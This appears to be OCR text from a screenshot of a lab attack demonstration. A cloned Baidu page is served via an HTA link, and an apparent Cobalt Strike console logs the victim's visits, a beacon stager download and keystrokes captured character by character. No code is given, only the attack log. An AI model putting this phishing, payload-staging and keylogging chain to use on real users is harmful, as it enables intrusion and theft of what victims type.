 百度一下，你就知道
火狐主页
172.16.12.129/test.hta
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
新闻 hao123 地图 视频 贴吧 登录 设置 更多产品
Bai du 百度
yasdfxasdf 百度一下
Event Log X Listeners X Applications X
Mozilla/5.0 (Windows NT 6.1;
04/06 00:29:24 visit from: 172.16.12.140
Request: GET /jquery/jquery.mi
page Clone of: https://www.bai
Mozilla/5.0 (Windows NT 6.1; W
04/06 00:29:24 visit from: 172.16.12.140
Request: GET /download/file.ex
Response: 404 Not Found
Mozilla/5.0 (Windows NT 6.1; W
= Form Data=
id = null
04/06 00:30:40 visit from: 172.16.12.140
Request: GET /UpOH/
beacon beacon stager x86
Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
[+] 172.16.12.140 [undefined] Keys https://www.baidu.com: y
[+] 172.16.12.140 [undefined] Keys https://www.baidu.com: ya
[+] 172.16.12.140 [undefined] Keys https://www.baidu.com: yas
[+] 172.16.12.140 [undefined] Keys https://www.baidu.com: yasd
[+] 172.16.12.140 [undefined] Keys https://www.baidu.com: yasdf
[+] 172.16.12.140 [undefined] Keys https://www.baidu.com: yasdfx
[+] 172.16.12.140 [undefined] Keys https://www.baidu.com: yasdfxa
[+] 172.16.12.140 [undefined] Keys https://www.baidu.com: yasdfxas
[+] 172.16.12.140 [undefined] Keys https://www.baidu.com: yasdfxasd
[+] 172.16.12.140 [undefined] Keys https://www.baidu.com: yasdfxasdf